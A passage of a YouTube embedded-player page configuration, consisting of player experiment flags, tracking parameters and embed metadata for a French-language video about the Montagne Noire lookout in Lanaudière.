rue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d4\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":false,"isMobileDevice":false,"cspNonce":"qVZKa-XiXJUfyDUZ_ydQrw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.cnotremonde.com/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"autohide":1,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V30560701||","encryptedHostFlags":"AD5ZzFSecBXVW15_NLMXrvtJ-UHl7ZERSgYhTFb4amKTF-_PD9kX0iU59kFEiIfgDYCawqxzy2dbbFkZUm-AVUumH7AhMFzbr4EcrGR8sjIDoHd2PLvn4XAF-TiMFYtpX2k","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V30560701||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769305470862,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x75d4e3c04a1a28a8\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"La montagne Noire et le belvédère du Liberator Harry, Lanaudière | C\u0027est Notre Monde\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/fW2ZNNabqPs/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/fW2ZNNabqPs/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLB7txAyqaZa5kURMl9--NdRzwRPWQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/fW2ZNNabqPs/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBgij6NvQLZXESY_aoA1ge2l-R3CQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/fW2ZNNabqPs/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLB6kerPCsRscBYm3wpgqblfLV96dQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/fW2ZNNabqPs/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/fW2ZNNabqPs/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCAqd_FYQ1dLyzNAwWqmDSiUAFAtA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/fW2ZNNabqPs/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/fW2ZNNabqPs/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/fW2ZNNabqPs/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjij9zAyKWSAxWSBBUFHVSOJ8zKAQTStcec\",\"watchEndpoint\":{\"videoId\":\"fW2ZNNabqPs\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play La montagne Noire et le belvédère du Liberator Harry, Lanaudière | C\u0027est Notre Monde\"},\"trackingParams\":\"CAkQ8FsiEwjij9zAyKWSAxWSBBUFHVSOJ8w\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_lE3qjoYZSZ5QSIP33VM_YPMSVlIZQypWk1uhfjAvXJYA\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"La montagne Noire et le belvédère du Liberator Harry, Lanaudière | C\u0027est Notre Monde\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI4o_cwMilkgMVkgQVBR1UjifMygEE0rXHnA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dfW2ZNNabqPs\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"4K views • 5 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI4o_cwMilkgMVkgQVBR1UjifM\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"C\u0027est Notre Monde\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCXaAZUseJPA9c1wRvJrYmjA\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjij9zAyKWSAxWSBBUFHVSOJ8wyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjij9zAyKWSAxWSBBUFHVSOJ8wyCWl2LWVtYmVkc8oBBNK1x5w\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjij9zAyKWSAxWSBBUFHVSOJ8wyCWl2LWVtYmVkc8oBBNK1x5w\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"255 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI4o_cwMilkgMVkgQVBR1UjifM\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI4o_cwMilkgMVkgQVBR1UjifMygEE0rXHnA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI4o_cwMilkgMVkgQVBR1UjifMygEE0rXHnA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCXaAZUseJPA9c1wRvJrYmjA\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjij9zAyKWSAxWSBBUFHVSOJ8zKAQTStcec\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/fW2ZNNabqPs\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjij9zAyKWSAxWSBBUFHVSOJ8zKAQTStcec\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjij9zAyKWSAxWSBBUFHVSOJ8w\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjij9zAyKWSAxWSBBUFHVSOJ8w\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjij9zAyKWSAxWSBBUFHVSOJ8zKAQTStcec\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjij9zAyKWSAxWSBBUFHVSOJ8w\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjij9zAyKWSAxWSBBUFHVSOJ8w\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjij9zAyKWSAxWSBBUFHVSOJ8w\u003d\"}},\"videoDurationSeconds\":\"323\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI4o_cwMilkgMVkgQVBR1UjifMygEE0rXHnA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI4o_cwMilkgMVkgQVBR1UjifMygEE0rXHnA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI4o_cwMilkgMVkgQVBR1UjifM\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFT7dT-r-DK7w6ZN-icdj7RT8XUbTheoeTZ-4HhMzuexX9CUBunzoUi_jTIgciWBeVH_QgCJAxWKhYYqaD84RA7mlrSzty9Bz5TTeSHiNEf83vTYzMko6RUJ2L17MTX55Xxs\",\"ancestorOriginsSupported\":false}}","autoplay":false,"iv_load_policy":3,"modestbranding":true,"playsinline":false,"rel":"HIDE_OR_SCOPED","autohide":1,"video_id":"fW2ZNNabqPs","feature":"oembed","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"fW2